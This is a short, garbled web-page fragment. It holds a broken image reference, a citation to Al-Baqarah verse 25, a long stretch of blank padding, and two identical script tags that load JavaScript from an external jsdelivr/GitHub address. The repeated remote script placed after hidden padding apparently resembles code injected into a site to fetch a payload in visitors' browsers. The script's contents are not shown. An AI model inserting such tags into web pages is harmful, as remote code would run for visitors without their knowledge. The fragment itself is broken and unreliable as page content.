 ( - Al-Baqarah-25)                                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  